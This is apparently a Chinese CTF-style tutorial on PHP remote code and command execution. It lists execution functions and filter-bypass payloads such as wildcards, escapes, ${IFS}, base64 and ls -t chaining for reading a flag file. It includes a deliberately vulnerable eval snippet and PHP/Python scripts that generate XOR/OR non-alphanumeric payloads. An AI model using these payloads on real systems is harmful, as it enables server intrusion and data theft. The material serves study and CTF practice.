WEB攻防_RCE
简单概述
- RCE代码执行:引用脚本代码解析执行
- RCE命令执行:脚本调用操作系统命令
也就是代码执行执行的是函数代码
而命令执行是执行的是系统的命令
但是两者也可以相互转化
PHP代码执行函数
eval()、assert()、preg_replace()、create_function()、array_map()、call_user_func()、call_user_func_array()、array_filter()、uasort()、等
PHP命令执行函数
system()、exec()、shell_exec()、pcntl_exec()、popen()、proc_popen()、passthru()、等
RCE利用&绕过
关键字过滤
例如过滤flag关键字,可以利用:
-
通配符
cat f*
cat ?l* -
转义符号
ca\t fl\ag
cat fl''ag -
使用空变量
$*和$@,$x,${x}绕过
ca$*t fl$*ag
ca$@t fl$@ag
ca$5t f$5lag
ca${2}t f${2}lag -
拼接法
a=fl;b=ag;cat $a$b

-
反引号绕过
这里因为命令ls的输出是flag,所以也就是将ls的输出作为了cat命令的输入

-
编码绕过
echo 'flag' | base64
cat `echo ZmxhZwo= | base64 -d`

也就是echo ZmxhZwo= | base64 -d这个命令的输出是flag
- 组合绝活
touch "ag"
touch "fl\\"
touch "t \\"
touch "ca\\"
ls -t >shell
sh shell

其中\指的是换行
ls -t是将文本按时间输出,其中最新创建的在前面
- 异或无符号
这种用于绕过过滤字符的情形
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_GET['code'];
if(preg_match('/[a-z0-9]/i',$code)){
die('hacker');
}
eval($code);


这个脚本是通过php来生成一个txt文件,py脚本通过生成的txt文件来生成出最终的payload
其中每个脚本代码如下:
rce-xor-or.php:
<?php
$myfile = fopen("res_xor.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[0-9a-z]/i';//根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)|urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
import requests
import urllib
from sys import *
import os
def action(arg):
s1 = ""
s2 = ""
for i in arg:
f = open("res_xor.txt", "r")
while True:
t = f.readline()
if t == "":
break
if t[0] == i:
# print(i)
s1 += t[2:5]
s2 += t[6:9]
break
f.close()
output = "(\"" + s1 + "\"|\"" + s2 + "\")"
return (output)
while True:
param = action(input("\n[+] your function:")) + action(input("[+] your command:")) + ";"
print(param)
rce-xor.php
<?php
$myfile = fopen("res.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
for ($j=0; $j <256 ; $j++) {
if($i<16){
$hex_i='0'.dechex($i);
}
else{
$hex_i=dechex($i);
}
if($j<16){
$hex_j='0'.dechex($j);
}
else{
$hex_j=dechex($j);
}
$preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
echo "";
}
else{
$a='%'.$hex_i;
$b='%'.$hex_j;
$c=(urldecode($a)^urldecode($b));
if (ord($c)>=32&ord($c)<=126) {
$contents=$contents.$c." ".$a." ".$b."\n";
}
}
}
}
fwrite($myfile,$contents);
fclose($myfile);
import requests
import urllib
from sys import *
import os
def action(arg):
s1 = ""
s2 = ""
for i in arg:
f = open("res.txt", "r")
while True:
t = f.readline()
if t == "":
break
if t[0] == i:
# print(i)
s1 += t[2:5]
s2 += t[6:9]
break
f.close()
output = "(\"" + s1 + "\"^\"" + s2 + "\")"
return (output)
while True:
param = action(input("\n[+] your function:")) + action(input("[+] your command:")) + ";"
print(param)
- 过滤命令执行(如cat tac)
more:一页一页的显示档案内容
less:与 more 类似
head:查看头几行
tac:从最后一行开始显示,可以看出 tac 是 cat 的反向显示
tail:查看尾几行
nl:显示的时候,顺便输出行号
od:以二进制的方式读取档案内容
vi:一种编辑器,这个也可以查看
vim:一种编辑器,这个也可以查看
sort:可以查看
uniq:可以查看
file -f:报错出具体内容
sh /flag 2>%261 //报错出文件内容
curl file:///root/f/flag
strings flag
uniq -c flag
bash -v flag
rev flag
- 过滤空格
%09(url传递)(cat%09flag.php)
cat${IFS}flag
a=fl;b=ag;cat$IFS$a$b
无回显情况处理
检测是否有RCE漏洞
可以尝试创建一个文件来查看是否有RCE漏洞



现在访问就不会提示404,说明存在RCE漏洞
还可以尝试向自己发送流量或者数据,比如ping自己,如果能收到流量,则说明存在RCE